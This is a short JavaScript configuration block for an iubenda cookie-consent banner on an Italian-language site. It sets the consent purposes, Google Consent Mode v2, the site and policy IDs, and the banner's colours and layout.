_iub.csEnabled = true;
_iub.csPurposes = [4,3,1];
_iub.cpUpd = 1737645916;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"anchored-center-right","perPurposeConsent":true,"siteId":3905469,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":15763723,"lang":"it","banner":{"acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-center","showTitle":false,"textColor":"#000000"}};
